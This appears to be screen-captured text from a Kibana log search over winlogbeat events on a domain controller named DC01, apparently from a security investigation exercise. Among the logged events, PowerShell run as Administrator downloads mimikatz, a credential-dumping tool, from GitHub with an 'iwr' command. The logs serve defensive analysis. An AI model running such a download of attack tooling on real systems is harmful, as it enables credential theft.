 D Discover Options New Open Share Inspect Save
"*github.com*" and NOT event.action: "Dns query {rule:DnsQuery}" KQL Nov 13, 1936 @ 16:09:37.044 → now Refresh
+ Add filter
winlogbeat-*
56 hits
Chart options
comm
Filter by type 0
Available fields 3
Popular
t process.command_line
t process.parent.command_line
t network.community_id
50
40
30
20
10
0
1940 1950 1960 1970 1980 1990 2000 2010 2020
Nov 13, 1936 @ 16:09:37.044 - Nov 15, 2026 @ 16:20:44.877
Time ↓ Document
Aug 30, 2023 @ 01:46:24.436
message: Network connection detected: RuleName: - UtcTime: 2023-08-30 01:46:24.436 ProcessGuid: {c5d2b969-9f6a-64ee-980e-000000001901} ProcessId: 5936 Image:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe User: QUICKLOGISTICS\Administrator Protocol: tcp Initiated: true SourceIsIpv6: false SourceIp: 10.10.97.43 SourceHostname:
DC01.quicklogistics.org SourcePort: 49575 SourcePortName: - DestinationIsIpv6: false DestinationIp: 185.199.108.133 DestinationHostname: cdn-185-199-108-133.github.com
DestinationPort: 443 DestinationPortName: https @timestamp: Aug 30, 2023 @ 01:46:24.436 agent.ephemeral_id: f0cec2ec-4167-46c6-b300-6e294e1a606e agent.hostname: DC01
agent.id: 766b8cbf-f3b4-4632-8645-34cc4a8b66bc agent.name: DC01 agent.type: winlogbeat agent.version: 7.17.6 cloud.account.id: 739930428441 cloud.availability_zone: eu-west-1b
Aug 30, 2023 @ 01:46:24.290
message: Dns query: RuleName: - UtcTime: 2023-08-30 01:46:24.290 ProcessGuid: {c5d2b969-9f6a-64ee-980e-000000001901} ProcessId: 5936 QueryName: github.com QueryStatus: 0
QueryResults: ::ffff:140.82.121.4; Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe User: QUICKLOGISTICS\Administrator @timestamp: Aug 30, 2023 @ 01:46:24.290
agent.ephemeral_id: f0cec2ec-4167-46c6-b300-6e294e1a606e agent.hostname: DC01 agent.id: 766b8cbf-f3b4-4632-8645-34cc4a8b66bc agent.name: DC01 agent.type: winlogbeat
agent.version: 7.17.6 cloud.account.id: 739930428441 cloud.availability_zone: eu-west-1b cloud.image.id: ami-0a74f3286b391a01e cloud.instance.id: i-08982894310e2c3f6
cloud.machine.type: t2.medium cloud.provider: aws cloud.region: eu-west-1 cloud.service.name: EC2 dns.answers.data: 140.82.121.4 dns.answers.type: A
Aug 30, 2023 @ 01:46:20.986
message: Engine state is changed from Available to Stopped. Details: NewEngineState=Stopped PreviousEngineState=Available SequenceNumber=15 HostName=ConsoleHost
HostVersion=5.1.17763.1490 HostId=abbb8c2c-0f0e-456f-9dbc-ec410bd7ba2e HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip EngineVersion=5.1.17763.1490 RunspaceId=26102039-29ff-4350-b052-
57afc4d10d6b PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine= @timestamp: Aug 30, 2023 @ 01:46:20.986 agent.ephemeral_id: f0cec2ec-4167-46c6-b300-
6e294e1a606e agent.hostname: DC01 agent.id: 766b8cbf-f3b4-4632-8645-34cc4a8b66bc agent.name: DC01 agent.type: winlogbeat agent.version: 7.17.6 cloud.account.id: 739930428441
Aug 30, 2023 @ 01:46:18.721
message: Provider "Registry" is Started. Details: ProviderName=Registry NewProviderState=Started SequenceNumber=1 HostName=ConsoleHost HostVersion=5.1.17763.1490 HostId=abbb8c2c-
0f0e-456f-9dbc-ec410bd7ba2e HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-
20220919/mimikatz_trunk.zip -outfile mimi.zip EngineVersion= RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine= @timestamp: Aug 30, 2023 @
01:46:18.721 agent.ephemeral_id: f0cec2ec-4167-46c6-b300-6e294e1a606e agent.hostname: DC01 agent.id: 766b8cbf-f3b4-4632-8645-34cc4a8b66bc agent.name: DC01 agent.type: winlogbeat